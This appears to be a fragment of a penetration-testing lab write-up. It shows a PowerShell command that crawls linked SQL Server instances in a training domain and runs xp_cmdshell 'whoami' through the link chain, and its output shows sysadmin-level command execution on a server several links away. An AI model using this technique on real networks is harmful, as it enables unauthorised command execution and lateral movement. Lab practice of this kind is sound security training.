 PS C:\AD\Tools> Get-SQLServerLinkCrawl -Instance dcorp-mssql  -Query "exec master..xp_cmdshell 'whoami'" | ft
Version         Instance    CustomQuery                 Sysadmin Path
-------         --------    -----------                 -------- ----
SQL Server 2017 DCORP-MSSQL                                    0 {DCORP-MSSQL}
SQL Server 2017 DCORP-SQL1                                     0 {DCORP-MSSQL, DCORP-SQL1}
SQL Server 2017 DCORP-SQL1                                     0 {DCORP-MSSQL, DCORP-SQL1.DOLLARCORP.MONEYCORP.LOCAL}
SQL Server 2017 DCORP-MGMT                                     0 {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT.DOLLARCORP.MONEYCORP.LOCAL}
SQL Server 2017 DCORP-MGMT                                     0 {DCORP-MSSQL, DCORP-SQL1.DOLLARCORP.MONEYCORP.LOCAL, DCORP-MGMT.DO...
SQL Server 2017 EU-SQL      {nt service\mssqlserver, }         1 {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT.DOLLARCORP.MONEYCORP.LOCAL, E...
SQL Server 2017 EU-SQL      {nt service\mssqlserver, }         1 {DCORP-MSSQL, DCORP-SQL1.DOLLARCORP.MONEYCORP.LOCAL, DCORP-MGMT.DO...